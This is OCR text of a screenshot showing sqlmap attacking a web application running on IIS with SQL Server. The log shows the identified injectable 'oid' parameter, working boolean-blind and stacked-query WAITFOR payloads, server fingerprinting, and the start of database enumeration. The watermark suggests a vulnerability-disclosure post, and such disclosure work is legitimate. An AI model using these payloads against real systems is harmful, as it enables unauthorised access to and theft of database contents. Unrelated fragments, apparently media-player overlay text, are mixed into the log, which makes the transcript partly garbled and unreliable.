 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
age caused by this program
[*] starting at 01:28:02
[01:28:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:28:03] [INFO] testing connection to the target URL
[01:28:05] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: oid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: oid=000e7f69-0000-0002-0000-00002a638e70' AND 5103=5103 AND 'PtMU'='PtMU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: oid=000e7f69-0000-0002-0000-00002a638e70';WAITFOR DELAY '0:0:5'--
<< back | track 5 r3
[01:28:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[01:28:05] [INFO] fetching database names
the more you are able to hear
[01:28:05] [INFO] fetching number of databases
[01:28:05] [WARNING] running in a single-thread mode. Please consider usage of option '--
threads' for faster data retrieval
www.wooyun.org